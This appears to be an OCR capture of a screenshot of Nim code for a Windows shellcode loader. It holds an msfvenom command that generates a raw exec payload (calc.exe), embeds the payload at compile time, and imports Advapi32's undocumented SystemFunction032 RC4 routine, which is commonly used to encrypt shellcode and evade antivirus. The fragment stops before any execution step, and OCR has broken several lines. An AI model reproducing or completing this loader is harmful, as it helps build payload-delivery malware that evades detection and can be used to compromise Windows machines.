
import winim

import winim/lean

# msfvenom -p windows/x64/exec 
CMD=calc.exe -f raw -o calc.bin

const encstring = slurp"calc.bin"

func toByteSeq*(str: string): seq[byte] 
{.inline.} =

  ## Converts a string to the 
corresponding byte sequence.

  @(str.toOpenArrayByte(0, str.high))

proc SystemFunction032*(memoryRegion: 
pointer, keyPointer: pointer): NTSTATUS

  {.discardable, stdcall, dynlib: 
"Advapi32", importc: "SystemFunction032".}
